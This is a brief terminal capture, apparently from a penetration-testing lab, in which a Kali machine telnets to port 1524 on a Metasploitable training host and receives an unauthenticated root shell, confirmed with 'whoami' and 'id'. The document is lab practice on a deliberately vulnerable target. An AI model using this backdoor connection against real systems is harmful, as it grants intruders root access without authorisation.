 ┌──(root㉿kali)-[~]
└─# telnet 192.168.12.181 1524
Trying 192.168.12.181...
Connected to 192.168.12.181.
Escape character is '^]'.
root@metasploitable:/# whomai
bash: whomai: command not found
root@metasploitable:/# root@metasploitable:/# whoami
root
root@metasploitable:/# root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# root@metasploitable:/#